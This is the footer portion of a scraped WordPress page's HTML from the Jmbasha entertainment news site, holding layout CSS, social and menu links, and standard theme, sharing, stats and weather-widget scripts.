</style></div></div></div></div></div><div class="vc_row_inner tdi_129_9c4  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_129_9c4{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_129_9c4{
padding-bottom:30px !important;
}

.tdi_129_9c4 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_129_9c4{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_131_ef3  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_131_ef3{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_131_ef3{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_131_ef3{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_132_3af td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_132_3af" >
<style>

/* inline tdc_css att */

.tdi_132_3af{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_132_3af{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_132_3af{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_132_3af .tdb-logo-a,
                .tdi_132_3af h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_132_3af .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_132_3af .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_132_3af .tdb-logo-img-wrap{
                    display: block;
                }.tdi_132_3af .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_132_3af .tdb-logo-text-title{
                    display: block;
                }.tdi_132_3af .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_132_3af .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://jmbasha.com/wp-content/uploads/2020/03/jmbashawhitelogo.png" src="https://jmbasha.com/wp-content/uploads/2020/03/jmbashawhitelogo.png" alt=""  title="" width="272" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_134_4a4  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_134_4a4{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_134_4a4{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_134_4a4{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_135_69b tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135_69b" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_135_69b{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_136_a9e .tdm-title{
					color: #ffffff;
				}.tdi_136_a9e .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_136_a9e"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_137_6b8 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137_6b8" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_137_6b8{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_137_6b8 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_137_6b8 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Jmbasha is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_138_b04 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138_b04" >
<style>

/* inline tdc_css att */

.tdi_138_b04{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_138_b04{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_138_b04 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_138_b04 .tdm-descr a{
                    color: #0082f4;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_138_b04 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Contact us: <a href="mailto:jack@jmbasha.com">jack@jmbasha.com</a></p></div></div></div></div><div class="vc_column_inner tdi_140_669  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_140_669{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_140_669{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_141_039 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141_039" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_141_039{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_142_928 .tdm-title{
					color: #ffffff;
				}.tdi_142_928 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_142_928"><h3 class="tdm-title tdm-title-md">SOCIAL MEDIA</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_143_6b6 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_143_6b6" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_143_6b6{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_144_6e8 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_144_6e8 .tdm-social-item i.td-icon-twitter,
				.tdi_144_6e8 .tdm-social-item i.td-icon-linkedin,
				.tdi_144_6e8 .tdm-social-item i.td-icon-pinterest,
				.tdi_144_6e8 .tdm-social-item i.td-icon-blogger,
				.tdi_144_6e8 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_144_6e8 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_144_6e8 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_144_6e8 .tdm-social-item i,
				.tds-team-member2 .tdi_144_6e8.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_144_6e8 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_144_6e8.tds-social4 .tdm-social-item-wrap:hover i{
					color: #e8ebed;
				}body .tdi_144_6e8 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}.tdi_144_6e8 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_144_6e8 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_144_6e8 .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_144_6e8 .tdm-social-item i{
					line-height: 35px;
				}body .tdi_144_6e8 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_144_6e8 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_144_6e8"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Special4uTV" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Special4uTV" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/jackspecial_1/" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/jackspecial_1/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/Jackspecial_1" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/Jackspecial_1" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_145_bb0" class="tdc-row stretch_row"><div class="vc_row tdi_146_ae6  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_146_ae6{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_146_ae6{
position:relative;
}

.tdi_146_ae6 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_146_ae6{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_145_bb0_rand_style td-element-style" ><style>
.tdi_145_bb0_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_148_6b6  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_148_6b6{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_149_06f tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149_06f" >
<style>

/* inline tdc_css att */

.tdi_149_06f{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_149_06f{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_149_06f .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; 2024 Jmbasha Powered by <a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q">Special 4 u TV</a>. All rights reserved.  The JMBASHA is not responsible for the content of external sites.</p></div></div></div><div class="vc_column tdi_151_46a  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_151_46a{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_151_46a{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_151_46a{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_152_b6a td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_152_b6a" >
<style>

/* inline tdc_css att */

.tdi_152_b6a{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_152_b6a { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_152_b6a{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_152_b6a{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_152_b6a{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_152_b6a li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_152_b6a .sub-menu{
					display: none;
				}.tdi_152_b6a ul{
					margin: 0px;
				}.tdi_152_b6a ul li{
					margin-right: 16px;
				}.tdi_152_b6a ul li:last-child{
					margin-right: 0;
				}.tdi_152_b6a a{
					color: #cccccc;
				}.tdi_152_b6a a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_152_b6a class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8856"><a href="https://jmbasha.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8857"><a href="https://jmbasha.com/category/news-updates/">News Updates</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8858"><a href="https://jmbasha.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8859"><a href="https://jmbasha.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8860"><a href="https://jmbasha.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8862"><a href="https://jmbasha.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jmbasha\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 696a4ebb11386
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://jmbasha.com/audio-wizkid-ft-h-e-r-smile-download-mp3/":3615};
	</script>
				<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/jmbasha.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"178443902","post":"3615","tz":"3","srv":"jmbasha.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "178443902", "3615" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260116#ver=20260116' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Nairobi","api_location":"Nairobi","api_language":"en","api_key":"2beda289a750b75d581a204b4d3dadeb","today_icon":"broken-clouds-d","today_icon_text":"overcast clouds","today_temp":[27.2,81],"today_humidity":25,"today_wind_speed":[6,3.7],"today_min":[27.2,81],"today_max":[27.2,81],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768575600,"day_name":"Fri","day_temp":[27,80],"owm_day_index":0},{"timestamp":1768608000,"day_name":"Sat","day_temp":[28,83],"owm_day_index":3},{"timestamp":1768694400,"day_name":"Sun","day_temp":[27,81],"owm_day_index":11},{"timestamp":1768780800,"day_name":"Mon","day_temp":[28,82],"owm_day_index":19},{"timestamp":1768867200,"day_name":"Tue","day_temp":[28,83],"owm_day_index":27}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_28_e6a';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47_476';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47_476');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_54_a24';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_54_a24","tdc_css_class":"tdi_54_a24","tdc_css_class_style":"tdi_54_a24_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_54_a24');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).load(function () {
                    var block = jQuery('.tdi_80_f9a'),
                        blockClass = '.tdi_80_f9a',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 17:44:11 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
